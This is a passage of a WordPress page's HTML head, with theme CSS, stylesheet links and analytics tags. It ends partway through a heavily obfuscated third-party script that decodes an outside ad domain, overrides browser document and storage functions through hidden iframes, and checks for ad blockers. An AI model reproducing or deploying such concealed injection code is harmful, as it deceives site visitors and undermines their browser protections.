2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-rtl-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/d7b380bdbd6e8d236cbe1ebe42e72010.css?ver=2096d' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-header-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/3f2f7eff1f7b5cf25720ea61ba5bb44c.css?ver=a7546' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-content-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/e3d471dc8112d6965bd8ae1d82bbe3e2.css?ver=21ede' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-footer-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/3c2894fb70e445e58ff46359ab678764.css?ver=d619c' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='menu-addons-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/a4109b53263ee332f978edd98febd9c9.css?ver=9d34c' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='chaty-css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/3a5eeb7aab8a2d595fc8c507b66338e5.css?ver=547e5' media='all' />
<link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='font-awesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.0/css/all.min.css?ver=3.4.8' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence_share_css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/f80be869e71afc3e0f67b72f9becf536.css?ver=4078c' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='unslider-css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/7c691fd0b1bcb93547f1d5b9cb3e1f95.css?ver=55884' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='slider-css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/bf58c811d99e9938fe1894b103340fe0.css?ver=4df08' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-rankmath-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/7dde7ea87719ca5851f7881ba649c135.css?ver=a684d' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<script src="https://www.mc-smartcraft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/320061354f5f3455d9742bac2852704c.js?ver=5f932" id="jquery-migrate-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced-ads-advanced-js-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/a64d4eb4460a48eb21a2d3e3c9797aa1.js?ver=50968" id="advanced-ads-advanced-js-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced_ads_pro/visitor_conditions-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/a4011d37fadd7974af15bc709d6f6412.js?ver=a151f" id="advanced_ads_pro/visitor_conditions-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P85ST9R" id="google_gtagjs-js" defer data-deferred="1"></script>
<script id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://www.mc-smartcraft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mc-smartcraft.com/wp-json/wp/v2/tags/624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mc-smartcraft.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta Pixel Code -->
<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
<!-- End Meta Pixel Code -->
<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script><script data-optimized="1" type="text/javascript" id="serviceworker" src="[data-uri]" defer></script>
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<script data-optimized="1" type="text/javascript" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/def833b218f0062d80228f08fcb5df8c.js?ver=5df8c" defer data-deferred="1"></script><script data-optimized="1" src="[data-uri]" defer></script><meta property="fb:pages" content="487127375396111" /><script data-optimized="1" src="[data-uri]" defer></script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KD64WBC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8700315,F=8700314,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9kaWNvdWtzYS5jb20vNDAwLzg3MDAzMTU=',yn='ZGljb3Vrc2EuY29t',Bt=2,Nt=1735117986*e.mr,Tt='Zez$#t^*EFng',Ft='f5t',At='i7uqkl1x1s7',pn='0sbobux6',xn='zsn',sn='m2y8sz2ogn5',Lt='_qagew',Xt='_efqngobr',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let 